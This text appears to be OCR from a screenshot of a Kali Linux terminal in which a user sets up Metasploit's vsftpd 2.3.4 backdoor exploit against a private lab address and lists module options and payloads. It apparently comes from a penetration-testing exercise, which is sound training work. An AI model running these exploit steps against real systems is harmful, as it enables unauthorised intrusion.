 harsha@kali: ~
File Actions Edit View Help
0 Automatic
Trash
View the full module info with the info, or info -d command.
File System
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.10.5
rhosts => 192.168.10.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Home
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.5 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads